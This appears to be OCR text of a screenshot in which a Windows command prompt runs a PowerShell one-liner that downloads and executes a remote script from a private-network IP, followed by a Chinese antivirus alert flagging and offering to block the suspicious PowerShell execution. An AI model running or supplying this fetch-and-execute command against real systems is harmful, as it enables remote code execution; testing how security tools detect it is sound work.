 C:\Users\dell>powershell -c "IEX(New-Object Net.WebClient).DownloadString('http://192.168.10.145/aaa.ps1')"
系统加固
发现程序试图操作
敏感动作防护项目
发起程序: cmd.exe 结束进程
防护项目: 利用PowerShell执行可疑脚本
操作目标: [执行] C:\Windows\System32\
WindowsPowerShell\v1.0\powershell.exe
记住本次操作，下次自动处理
允许 阻止（38）